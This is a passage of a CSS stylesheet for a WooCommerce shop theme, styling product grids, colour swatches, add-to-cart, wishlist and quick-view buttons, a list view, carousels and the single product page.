  }
  .woocommerce .products ul,
  .woocommerce ul.products {
    margin-left: -15px;
    margin-right: -15px;
    margin-bottom: 0;
  }
  .woocommerce .products ul ul.bb-products,
  .woocommerce ul.products ul.bb-products {
    margin: 0;
  }
  .woocommerce ul.products li.product {
    transition: 0.3s;
    margin-bottom: 50px;
  }
  .woocommerce ul.products li.product .attr-swatches {
    text-align: center;
  }
  .woocommerce ul.products li.product .attr-swatches .swatch {
    margin: 0 5px;
    display: inline-block;
  }
  .woocommerce ul.products li.product .attr-swatches .swatch.swatch-variation-image {
    cursor: pointer;
  }
  .woocommerce ul.products li.product .attr-swatches .swatch-label {
    border: 1px solid #ccc;
    padding: 5px 8px 4px;
    line-height: 1;
  }
  .woocommerce ul.products li.product .attr-swatches .swatch-label.selected {
    border-color: #000;
    color: #000;
  }
  .woocommerce ul.products li.product .attr-swatches .swatch-color {
    border: 1px solid transparent;
    width: 22px;
    height: 22px;
    border-radius: 50%;
    position: relative;
  }
  .woocommerce ul.products li.product .attr-swatches .swatch-color .sub-swatch {
    width: 14px;
    height: 14px;
    border-radius: 50%;
    display: inline-block;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
  }
  .woocommerce ul.products li.product .attr-swatches .swatch-color.selected {
    border-color: #ccc;
  }
  .woocommerce ul.products li.product .attr-swatches .swatch-image {
    border: 1px solid transparent;
    width: 30px;
    height: 30px;
    border-radius: 50%;
    position: relative;
  }
  .woocommerce ul.products li.product .attr-swatches .swatch-image img {
    width: 20px;
    border-radius: 50%;
    display: inline-block;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
  }
  .woocommerce ul.products li.product .attr-swatches .swatch-image.selected {
    border-color: #ccc;
  }
  .woocommerce ul.products li.product.first {
    clear: both;
  }
  .woocommerce ul.products li.product .product-inner {
    position: relative;
    overflow: hidden;
  }
  .woocommerce ul.products li.product .product-inner:hover .footer-product {
    bottom: 0;
  }
  .woocommerce ul.products li.product .product-inner:hover h3 a {
    color: #990000;
  }
  .woocommerce ul.products li.product .product-inner:hover .attachment-shop_catalog {
    opacity: 1;
  }
  .woocommerce ul.products li.product .product-inner:hover .wp-post-image {
    opacity: 0;
  }
  .woocommerce ul.products li.product .product-inner:hover .product-thumbnail-single .wp-post-image {
    opacity: 1;
  }
  .woocommerce ul.products li.product .onsale {
    right: 20px;
    top: 20px;
    margin: 0;
  }
  .woocommerce ul.products li.product .product-content-thumbnails {
    display: block;
    overflow: hidden;
    position: relative;
    margin-bottom: 25px;
  }
  .woocommerce ul.products li.product .product-content-thumbnails .attachment-shop_catalog {
    transition: 1s;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    opacity: 0;
  }
  .woocommerce ul.products li.product .product-content-thumbnails .wp-post-image {
    position: relative;
    opacity: 1;
  }
  .woocommerce ul.products li.product .product-content-thumbnails .footer-product {
    background-color: #000;
    position: absolute;
    bottom: -100%;
    left: 0;
    width: 100%;
    transition: 0.5s;
    z-index: 10;
  }
  .woocommerce ul.products li.product .product-content-thumbnails .button {
    margin: 0;
    padding: 0;
    height: 46px;
    min-width: inherit;
    border: none;
    font-weight: 400;
  }
  .woocommerce ul.products li.product .product-content-thumbnails .btn-add-to-cart,
  .woocommerce ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist,
  .woocommerce ul.products li.product .product-content-thumbnails .product-quick-view,
  .woocommerce ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward,
  .woocommerce ul.products li.product .product-content-thumbnails .compare-button {
    float: right;
    display: block;
    cursor: pointer;
    padding: 0;
    text-align: center;
    -webkit-box-shadow: none;
    text-shadow: none;
    height: 46px;
    line-height: 46px;
    border-radius: 0;
  }
  .woocommerce ul.products li.product .product-content-thumbnails .quick-view-out {
    display: none;
  }
  .woocommerce ul.products li.product .product-content-thumbnails .compare-button a {
    width: 46px;
    overflow: hidden;
    color: #fff;
    height: 46px;
    line-height: 46px;
    background-color: transparent;
    border-radius: 0;
    display: block;
  }
  .woocommerce ul.products li.product .product-content-thumbnails .compare-button a:before {
    content: "\f2b5";
    display: inline-block;
    font: normal normal normal 14px/1 ionicons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    font-size: 22px;
    height: 46px;
    width: 46px;
    line-height: 46px;
  }
  .woocommerce ul.products li.product .product-content-thumbnails .compare-button a:hover {
    background-color: #333;
  }
  .woocommerce ul.products li.product .product-content-thumbnails .product-quick-view {
    width: 46px;
    overflow: hidden;
    color: #fff;
  }
  .woocommerce ul.products li.product .product-content-thumbnails .product-quick-view i {
    font-size: 25px;
    line-height: 50px;
    height: 46px;
    display: block;
  }
  .woocommerce ul.products li.product .product-content-thumbnails .product-quick-view:hover {
    background-color: #333;
  }
  .woocommerce ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist {
    margin-top: 0;
  }
  .woocommerce ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-add-button,
  .woocommerce ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse,
  .woocommerce ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse {
    width: 46px;
    overflow: hidden;
    color: #fff;
    display: block;
    height: 46px;
    position: relative;
  }
  .woocommerce ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .ajax-loading,
  .woocommerce ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse .ajax-loading,
  .woocommerce ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse .ajax-loading {
    position: absolute;
    top: 13px;
    left: 10px;
  }
  .woocommerce ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a,
  .woocommerce ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a,
  .woocommerce ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a {
    color: #fff;
    font-size: 0;
    display: block;
    border-radius: 0;
    background-color: transparent;
  }
  .woocommerce ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:before,
  .woocommerce ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before,
  .woocommerce ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before {
    content: "\f442";
    display: inline-block;
    font: normal normal normal 14px/1 ionicons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    font-size: 20px;
    height: 46px;
    width: 46px;
    line-height: 48px;
  }
  .woocommerce ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .feedback,
  .woocommerce ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse .feedback,
  .woocommerce ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse .feedback {
    display: none;
  }
  .woocommerce ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist:hover {
    background-color: #333;
  }
  .woocommerce ul.products li.product .product-content-thumbnails .btn-add-to-cart,
  .woocommerce ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward {
    float: left;
    padding-left: 55px;
    padding-right: 30px;
    color: #fff;
    font-size: 12px;
    text-transform: uppercase;
    line-height: 48px;
    position: relative;
    background-color: transparent;
    font-family: Montserrat, "Times New Roman", Times, serif;
  }
  .woocommerce ul.products li.product .product-content-thumbnails .btn-add-to-cart i,
  .woocommerce ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward i {
    position: absolute;
    top: 1px;
    left: 30px;
    font-size: 22px;
  }
  .woocommerce ul.products li.product .product-content-thumbnails .btn-add-to-cart.added,
  .woocommerce ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward.added {
    display: none;
  }
  .woocommerce ul.products li.product .product-content-thumbnails .btn-add-to-cart.loading i:before,
  .woocommerce ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward.loading i:before {
    content: "\f29c";
    -webkit-animation: spin 2s linear infinite;
    -moz-animation: spin 2s linear infinite;
    animation: spin 2s linear infinite;
  }
  .woocommerce ul.products li.product .product-content-thumbnails .btn-add-to-cart.loading:after,
  .woocommerce ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward.loading:after {
    display: none;
  }
  .woocommerce ul.products li.product .product-content-thumbnails .btn-add-to-cart:hover,
  .woocommerce ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward:hover {
    background-color: #333;
  }
  .woocommerce ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward:before {
    content: "\f489";
    display: inline-block;
    font: normal normal normal 14px/1 ionicons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    font-size: 22px;
    position: absolute;
    top: 12px;
    left: 30px;
  }
  .woocommerce ul.products li.product a img {
    margin: 0;
  }
  .woocommerce ul.products li.product .product-info {
    position: relative;
    padding: 20px;
    transition: 0.5s;
  }
  .woocommerce ul.products li.product h3 {
    font-size: 16px;
    padding: 0 10px 15px 10px;
    line-height: 1.3;
    margin: 0;
    font-weight: 600;
    text-align: center;
  }
  .woocommerce ul.products li.product h3 a {
    color: #000;
    font-family: Poppins, Arial, sans-serif;
  }
  .woocommerce ul.products li.product a:hover h3 {
    text-decoration: underline;
  }
  .woocommerce ul.products li.product .star-rating {
    display: none;
    color: #f2b309;
    font-size: 18px;
    margin: 0 auto;
    margin-bottom: 5px;
  }
  .woocommerce ul.products li.product .star-rating:before {
    color: #ccc;
  }
  .woocommerce ul.products li.product .star-rating span:before {
    color: #f2b309;
  }
  .woocommerce ul.products li.product .price {
    font-size: 24px;
    font-weight: 300;
    color: #000;
    line-height: 1;
    display: block;
    position: relative;
    text-align: center;
    padding: 0 10px;
  }
  .woocommerce ul.products li.product .price .amount + .amount {
    padding-left: 5px;
    padding-right: 0;
  }
  .woocommerce ul.products li.product .price del {
    display: inline-block;
    padding-right: 10px;
    opacity: 1;
    color: #999;
    font-size: 18px;
  }
  .woocommerce ul.products li.product .price del span {
    color: #999;
  }
  .woocommerce ul.products li.product .price del .amount {
    padding-top: 0;
  }
  .woocommerce ul.products li.product .price ins {
    text-decoration: none;
    display: inline-block;
    font-weight: 600;
    color: #cc3333;
  }
  .woocommerce ul.products li.product .price ins .amount {
    padding-top: 0;
  }
  .woocommerce ul.products li.product .woo-short-description {
    display: none;
  }
  .woocommerce ul.products li.product .clear {
    display: none;
  }
  .woocommerce ul.products .cat-sizer {
    width: 25%;
  }
  .woocommerce ul.products li.product-category {
    float: left;
    width: 25%;
    margin-bottom: 0;
    padding: 15px;
    transition: none;
    clear: none !important;
  }
  .woocommerce ul.products li.product-category .category-desc {
    display: none;
  }
  .woocommerce ul.products li.product-category a {
    display: block;
    position: relative;
    overflow: hidden;
  }
  .woocommerce ul.products li.product-category a:before {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 1;
    content: "";
    background-color: rgba(0, 0, 0, 0.25);
  }
  .woocommerce ul.products li.product-category a img {
    transition: 0.35s;
  }
  .woocommerce ul.products li.product-category a:hover h3 {
    text-decoration: none;
  }
  .woocommerce ul.products li.product-category a:hover img {
    transform: scale(1.05);
  }
  .woocommerce ul.products li.product-category.category-full,
  .woocommerce ul.products li.product-category.category-wide {
    width: 50%;
  }
  
  /*
  .woocommerce ul.products li.product-category .woocommerce-loop-category__title {
    padding: 0 !important;
    margin-top: 20px;
    position: absolute;
    bottom: 30px;
    left: 40px;
    font-size: 36px;
    font-weight: 600;
    letter-spacing: -1px;
    color: #fff;
    font-family: Poppins, Arial, sans-serif;
    z-index: 10;
    line-height: 1;
    transition: 0.5s;
    text-align: left;
    margin-right: 40px;
  }
  */

  .woocommerce ul.products li.product-category .woocommerce-loop-category__title {
    padding: 0 !important;
    margin-top: 20px;
    position: absolute;
    bottom: 30px;
    left: 40px;
    font-size: 22px;
    font-weight: 600;
    letter-spacing: -1px;
    color: #fff;
    font-family: Poppins, Arial, sans-serif;
    z-index: 10;
    line-height: 1;
    transition: 0.5s;
    text-align: left;
    margin-right: 40px;
}

  .woocommerce ul.products li.product-category .woocommerce-loop-category__title mark {
    display: none;
  }
  .woocommerce.shop-subcategories-grid ul.products li.product-category {
    padding-bottom: 20px;
  }
  .woocommerce.shop-subcategories-grid ul.products li.product-category a:before {
    display: none;
  }
  .woocommerce.shop-subcategories-grid ul.products li.product-category .woocommerce-loop-category__title {
    position: static;
    color: #000;
    font-size: 24px;
    letter-spacing: 0;
    margin-right: 20px;
    padding-bottom: 5px !important;
  }
  .woocommerce.shop-subcategories-grid ul.products li.product-category a:hover img {
    transform: scale(1);
  }
  .woocommerce.shop-subcategories-grid ul.products li.product-category a:hover h3 {
    text-decoration: underline;
  }
  .woocommerce.sidebar-content ul.products li.cat-sizer,
  .woocommerce.content-sidebar ul.products li.cat-sizer,
  .woocommerce.sidebar-content ul.products li.product-category,
  .woocommerce.content-sidebar ul.products li.product-category {
    width: 33.33%;
  }
  .woocommerce .upsells.products ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist {
    margin-left: 0;
  }
  .woocommerce .upsells.products ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a {
    text-align: center;
  }
  .woocommerce .upsells.products ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:before {
    line-height: 23px;
    text-align: center;
    left: 0;
    color: #fff;
  }
  .woocommerce .upsell-products ul.products li.product,
  .woocommerce .related-products ul.products li.product {
    margin-bottom: 0;
  }
  .woocommerce .upsell-products ul.products.owl-carousel,
  .woocommerce .related-products ul.products.owl-carousel {
    position: relative;
  }
  .woocommerce .upsell-products ul.products.owl-carousel li.product,
  .woocommerce .related-products ul.products.owl-carousel li.product {
    width: 100%;
    padding-bottom: 10px;
  }
  .woocommerce .upsell-products ul.products.owl-carousel .owl-controls .owl-buttons div,
  .woocommerce .related-products ul.products.owl-carousel .owl-controls .owl-buttons div {
    margin-top: 0;
    top: 40%;
    right: 15px;
    line-height: 52px;
    background-color: rgba(0, 0, 0, 0.3);
    transition: 0.5s;
    transform: translateY(-50%);
  }
  .woocommerce .upsell-products ul.products.owl-carousel .owl-controls .owl-buttons div.owl-prev,
  .woocommerce .related-products ul.products.owl-carousel .owl-controls .owl-buttons div.owl-prev {
    left: 15px;
    right: auto;
  }
  .woocommerce .upsell-products ul.products.owl-carousel .owl-controls .owl-buttons div:hover,
  .woocommerce .related-products ul.products.owl-carousel .owl-controls .owl-buttons div:hover {
    background-color: rgba(0, 0, 0, 0.8);
  }
  .woocommerce .cross-sells {
    position: relative;
  }
  .woocommerce .cross-sells ul.products.owl-carousel {
    position: static;
  }
  .woocommerce .cross-sells ul.products.owl-carousel li.product {
    width: 100%;
    padding-bottom: 10px;
  }
  .woocommerce .cross-sells ul.products.owl-carousel .owl-controls .owl-buttons div {
    margin-top: 0;
    top: 50%;
    right: 0;
    line-height: 52px;
    background-color: rgba(0, 0, 0, 0.3);
    transition: 0.5s;
    transform: translateY(-50%);
  }
  .woocommerce .cross-sells ul.products.owl-carousel .owl-controls .owl-buttons div.owl-prev {
    left: 0;
    right: auto;
  }
  .woocommerce .cross-sells ul.products.owl-carousel .owl-controls .owl-buttons div:hover {
    background-color: rgba(0, 0, 0, 0.8);
  }
  .woocommerce.shop-view-list ul.products li.product {
    width: 50%;
  }
  .woocommerce.shop-view-list ul.products li.product .attr-swatches {
    display: none;
  }
  .woocommerce.shop-view-list ul.products li.product .product-cat {
    display: none;
  }
  .woocommerce.shop-view-list ul.products li.product:nth-child( n ) {
    clear: none;
  }
  .woocommerce.shop-view-list ul.products li.product:nth-child( 2n + 1 ) {
    clear: both;
  }
  .woocommerce.shop-view-list ul.products li.product .star-rating {
    display: none;
  }
  .woocommerce.shop-view-list ul.products li.product h3 {
    font-size: 18px;
    text-align: left;
    padding: 35px 35px 13px 0;
  }
  .woocommerce.shop-view-list ul.products li.product h3 + .star-rating {
    display: block;
  }
  .woocommerce.shop-view-list ul.products li.product .price {
    font-size: 24px;
    text-align: left;
    color: #000;
    padding-bottom: 0;
  }
  .woocommerce.shop-view-list ul.products li.product .price:after {
    display: none;
  }
  .woocommerce.shop-view-list ul.products li.product .product-inner {
    border: 1px solid #d9d9d9;
    padding-bottom: 0;
  }
  .woocommerce.shop-view-list ul.products li.product .product-inner:hover:before {
    display: none;
  }
  .woocommerce.shop-view-list ul.products li.product .product-inner:hover .product-content-thumbnails:before {
    display: none;
  }
  .woocommerce.shop-view-list ul.products li.product .product-inner:hover .product-content-thumbnails .product-quick-view {
    opacity: 1;
  }
  .woocommerce.shop-view-list ul.products li.product .product-inner:hover .product-content-thumbnails .footer-product {
    transform: none;
  }
  .woocommerce.shop-view-list ul.products li.product .ribbon {
    right: 20px;
    top: 17px;
  }
  .woocommerce.shop-view-list ul.products li.product .product-content-thumbnails {
    width: 50%;
    margin-right: 40px;
    float: left;
    position: static;
    margin-bottom: 0;
  }
  .woocommerce.shop-view-list ul.products li.product .product-content-thumbnails > a {
    position: relative;
    display: block;
  }
  .woocommerce.shop-view-list ul.products li.product .product-content-thumbnails .footer-product {
    background-color: transparent;
    position: static;
    opacity: 1;
    transform: none;
    padding-bottom: 0;
  }
  .woocommerce.shop-view-list ul.products li.product .product-content-thumbnails .btn-add-to-cart,
  .woocommerce.shop-view-list ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward {
    position: absolute;
    bottom: 40px;
    left: 50%;
    height: 46px;
    line-height: 46px;
    background-color: #990000;
    padding-left: 45px;
    padding-right: 25px;
    margin-left: 40px;
    text-transform: none;
    font-size: 14px;
    font-weight: 600;
    border-radius: 23px;
    color: #fff;
  }
  .woocommerce.shop-view-list ul.products li.product .product-content-thumbnails .btn-add-to-cart i,
  .woocommerce.shop-view-list ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward i {
    left: 23px;
    font-size: 15px;
    font-weight: 600;
  }
  .woocommerce.shop-view-list ul.products li.product .product-content-thumbnails .btn-add-to-cart i:before,
  .woocommerce.shop-view-list ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward i:before {
    content: "\f218";
  }
  .woocommerce.shop-view-list ul.products li.product .product-content-thumbnails .btn-add-to-cart.loading i:before,
  .woocommerce.shop-view-list ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward.loading i:before {
    content: "\f29c";
  }
  .woocommerce.shop-view-list ul.products li.product .product-content-thumbnails .btn-add-to-cart:hover,
  .woocommerce.shop-view-list ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward:hover {
    background-color: #333;
    color: #fff;
  }
  .woocommerce.shop-view-list ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward:before {
    content: "\f218";
    font-size: 15px;
    top: 15px;
    left: 23px;
  }
  .woocommerce.shop-view-list ul.products li.product .product-content-thumbnails .product-quick-view {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 44px;
    height: 44px;
    line-height: 46px;
    background-color: #333;
    opacity: 0;
    transition: 0.5s;
    border-radius: 0;
    margin-left: 0;
    text-align: center;
    color: #fff;
  }
  .woocommerce.shop-view-list ul.products li.product .product-content-thumbnails .product-quick-view i {
    line-height: 47px;
    width: 44px;
    height: 44px;
  }
  .woocommerce.shop-view-list ul.products li.product .product-content-thumbnails .product-quick-view i:before {
    content: "\f25e";
    font-size: 24px;
  }
  .woocommerce.shop-view-list ul.products li.product .product-content-thumbnails .product-quick-view:hover {
    background-color: #990000;
    color: #fff;
  }
  .woocommerce.shop-view-list ul.products li.product .product-content-thumbnails .compare-button {
    display: none;
  }
  .woocommerce.shop-view-list ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist {
    position: absolute;
    bottom: 40px;
    right: 20px;
    background-color: transparent !important;
    margin: 0;
    width: auto;
  }
  .woocommerce.shop-view-list ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a,
  .woocommerce.shop-view-list ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a,
  .woocommerce.shop-view-list ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a {
    background-color: transparent !important;
    width: auto;
    height: auto;
    line-height: inherit;
    text-indent: 0;
    text-align: center;
  }
  .woocommerce.shop-view-list ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:before,
  .woocommerce.shop-view-list ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before,
  .woocommerce.shop-view-list ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before {
    content: "\f443";
    font-size: 30px;
    color: #ccc;
    position: static;
  }
  .woocommerce.shop-view-list ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:hover:before,
  .woocommerce.shop-view-list ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover:before,
  .woocommerce.shop-view-list ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover:before {
    color: #cc3333;
  }
  .woocommerce.shop-view-list ul.products li.product .woo-short-description {
    display: block;
    margin-top: 35px;
    font-size: 13px;
    color: #999;
    padding-right: 35px;
    padding-bottom: 110px;
    line-height: 1.8;
  }
  .woocommerce.shop-view-list ul.products li.product .product-info {
    margin-left: 300px;
  }
  .woocommerce.shop-view-list ul.products li.product h3 + .star-rating {
    display: inline-block;
    margin-bottom: 20px;
    margin-left: 0;
  }
  .woocommerce.shop-view-list ul.products li.product .price {
    position: static;
  }
  .woocommerce.shop-view-list ul.products li.product .price del {
    display: inline;
  }
  .woocommerce.shop-view-list ul.products li.product .price span {
    display: inline;
  }
  .woocommerce .star-rating {
    font-size: 18px;
    width: 89px;
    letter-spacing: 4px;
  }
  .woocommerce .star-rating:before,
  .woocommerce .star-rating span:before {
    font-family: Ionicons;
    content: "\f2fc\f2fc\f2fc\f2fc\f2fc";
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
  }
  .woocommerce .star-rating:before {
    color: #999;
  }
  .woocommerce .star-rating span:before {
    color: #f2b309;
  }
  .woocommerce .entry-summary-content {
    position: relative;
  }
  .woocommerce .products-links {
    position: absolute;
    right: 0;
    top: 0;
  }
  .woocommerce .products-links .nav-previous,
  .woocommerce .products-links .nav-next {
    float: left;
  }
  .woocommerce .products-links .nav-previous a,
  .woocommerce .products-links .nav-next a {
    height: 25px;
    width: 25px;
    line-height: 25px;
    text-align: center;
    border-radius: 100%;
    background-color: #ececec;
    color: #999;
    z-index: 1000;
    display: block;
    transition: 0.5s;
  }
  .woocommerce .products-links .nav-previous a:hover,
  .woocommerce .products-links .nav-next a:hover {
    color: #fff;
    background-color: #990000;
  }
  .woocommerce .products-links .nav-previous a span:before,
  .woocommerce .products-links .nav-next a span:before {
    font-size: 13px;
  }
  .woocommerce .products-links .nav-next {
    margin-left: 10px;
  }
  .woocommerce div.product .product_title {
    font-family: Poppins, Arial, sans-serif;
    font-size: 18px;
    line-height: 1.4;
    margin-bottom: 5px;
    color: #000;
    font-weight: 600;
    letter-spacing: -1px;
  }
  .woocommerce div.product .woocommerce-product-rating {
    margin-bottom: 20px;
  }
  .woocommerce div.product .woocommerce-product-rating .star-rating {
    margin: 3px 15px 0 0;
  }
  .woocommerce div.product .woocommerce-product-rating .hoz-line {
    color: #999;
    padding: 0 10px;
  }
  .woocommerce div.product .woocommerce-product-rating .woocommerce-review-link {
    color: #999;
    font-size: 13px;
    font-weight: 500;
  }
  .woocommerce div.product .woocommerce-product-rating .woocommerce-review-link:hover {
    color: #990000;
  }
  .woocommerce div.product p.price,
  .woocommerce div.product span.price {
    font-size: 24px;
    color: #cc3333;
    line-height: 1;
    margin-bottom: 35px;
    font-weight: 600;
  }
  .woocommerce div.product p.price ins,
  .woocommerce div.product span.price ins {
    background: inherit;
    text-decoration: none;
    font-weight: 600;
  }
  .woocommerce div.product p.price del,
  .woocommerce div.product span.price del {
    opacity: 0.5;
    color: #999;
    font-size: 14px;
    font-weight: 400;
  }
  .woocommerce div.product .woo-short-description {
    color: #666;
    line-height: 1.5;
    margin-bottom: 35px;
  }
  .woocommerce div.product .woo-short-description p {
    margin-bottom: 0;
  }
  .woocommerce div.product p.stock {
    margin-top: 40px;
    font-size: 14px;
    color: #000;
    font-weight: 600;
    line-height: 1;
  }
  .woocommerce div.product p.stock span {
    color: #99cc00;
    font-weight: 400;
  }
  .woocommerce div.product p.stock.out-of-stock {
    font-size: 0;
    color: #fff;
    border-top: 1px solid #e1e1e1;
    padding-top: 50px;
    margin-bottom: 50px;
  }
  .woocommerce div.product p.stock.out-of-stock span {
    font-size: 14px;
    color: #fff;
    background-color: #cccccc;
    height: 46px;
    line-height: 48px;
    padding: 0 25px;
    border-radius: 23px;
    display: inline-block;
  }
  .woocommerce div.product .view-detail-button {
    display: none;
  }
  .woocommerce div.product div.images {
    margin-bottom: 0;
  }
  .woocommerce div.product div.images .woocommerce-main-image {
    position: relative;
    display: block;
  }
  .woocommerce div.product div.images .woocommerce-main-image:after {
    content: '\f29c';
    display: inline-block;
    font: normal normal normal 14px/1 ionicons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    position: absolute;
    top: 50%;
    left: 50%;
    font-size: 50px;
    color: #444;
    animation: spin 2s linear infinite;
    opacity: 0;
    transform: none;
    margin-top: -25px;
    margin-left: -25px;
    z-index: 10;
  }
  .woocommerce div.product div.images .woocommerce-main-image:before {
    background-color: rgba(255, 255, 255, 0.5);
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    content: "";
    position: absolute;
    z-index: 1;
    opacity: 0;
  }
  .woocommerce div.product div.images .woocommerce-main-image .zoomImg {
    z-index: 100;
  }
  .woocommerce div.product div.images .woocommerce-main-image.image-loading:after {
    opacity: 1;
  }
  .woocommerce div.product div.images .woocommerce-main-image.image-loading:before {
    opacity: 1;
  }
  .woocommerce div.product div.images .woocommerce-main-image.zoom-loading:hover:after {
    opacity: 1;
  }
  .woocommerce div.product div.images .woocommerce-main-image.zoom-loading:hover:before {
    opacity: 1;
  }
  .woocommerce div.product div.images .woocommerce-main-image.zoom-loading:hover .zoomImg {
    opacity: 0 !important;
  }
  .woocommerce div.product div.images .woocommerce-main-image:hover .zoomImg {
    opacity: 1 !important;
  }
  .woocommerce div.product div.images img {
    display: block;
    width: 100%;
    height: auto;
    box-shadow: none;
  }
  .woocommerce div.product div.images div.thumbnails {
    padding: 0 0 0;
    margin-left: -9px;
    margin-right: -12px;
    margin-top: 18px;
    zoom: 1;
  }
  .woocommerce div.product div.images div.thumbnails:before,
  .woocommerce div.product div.images div.thumbnails:after {
    content: "";
    display: table;
  }
  .woocommerce div.product div.images div.thumbnails:after {
    clear: both;
  }
  .woocommerce div.product div.images div.thumbnails a {
    float: left;
    width: 30.75%;
    padding: 0 9px;
    margin: 0;
  }
  .woocommerce div.product div.images div.thumbnails a.last {
    margin-right: 0;
  }
  .woocommerce div.product div.images div.thumbnails a.first {
    clear: both;
  }
  .woocommerce div.product div.images div.thumbnails.columns-1 a {
    width: 100%;
    margin-right: 0;
    float: none;
  }
  .woocommerce div.product div.images div.thumbnails.columns-2 a {
    width: 50%;
  }
  .woocommerce div.product div.images div.thumbnails.columns-3 a {
    width: 33.33%;
  }
  .woocommerce div.product div.images div.thumbnails.columns-4 a {
    width: 25%;
  }
  .woocommerce div.product div.images div.thumbnails.columns-5 a {
    width: 20%;
  }
  .woocommerce div.product div.summary {
    margin-bottom: 0;
  }
  .woocommerce div.product div.summary .single-add-to-cart-btn {
    float: left;
    position: relative;
  }
  .woocommerce div.product div.summary .single-add-to-cart-btn.loading .loading-icon {
    opacity: 1;
    z-index: 999;
  }
  .woocommerce div.product div.summary .single-add-to-cart-btn .loading-icon {
    display: inline-block;
    vertical-align: middle;
    text-align: center;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: #000;
    line-height: 51px;
    opacity: 0;
    transition: 0.5s;
    z-index: -999;
    border-radius: 25px;
  }
  .woocommerce div.product div.summary .single-add-to-cart-btn .loading-icon .bubble {
    display: inline-block;
    width: 10px;
    height: 10px;
    margin: 0 5px;
    transform: scaleY(-50%);
  }
  .woocommerce div.product div.summary .single-add-to-cart-btn .loading-icon .bubble:nth-child(2n) .dot {
    animation-delay: -0.3s;
  }
  .woocommerce div.product div.summary .single-add-to-cart-btn .loading-icon .bubble:nth-child(3n) .dot {
    animation-delay: 0s;
  }
  .woocommerce div.product div.summary .single-add-to-cart-btn .loading-icon .dot {
    display: block;
    border-radius: 50%;
    background-color: #fff;
    width: 100%;
    height: 100%;
    transform-origin: 50% 50%;
    animation: bubble 1.2s -0.6s infinite ease-out;
    -webkit-animation: bubble 1.2s -0.6s infinite ease-out;
  }
  .woocommerce div.product div.social {
    text-align: right;
    margin: 0 0 1em;
  }
  .woocommerce div.product div.social span {
